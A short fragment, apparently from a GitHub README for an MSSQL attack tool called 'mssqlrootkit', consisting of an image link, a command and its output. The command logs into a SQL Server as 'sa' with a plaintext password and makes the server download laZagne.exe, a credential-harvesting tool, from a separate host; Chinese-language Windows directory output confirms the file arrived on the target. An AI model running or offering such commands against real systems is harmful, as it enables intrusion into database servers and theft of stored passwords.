 > ./mssqlrootkit -s 3.3.3.155 -u sa -p Admin1314 -c 'sp_downloadFile http://192.168.2.117:8080/laZag
ne.exe C:\programdata\laZagne.exe 300'
驱动器 C 中的卷没有标签。
卷的序列号是 809C-40E2
C:\programdata 的目录
2020/07/04  22:37         6,679,922 laZagne.exe
1 个文件      6,679,922 字节
0 个目录 85,500,956,672 可用字节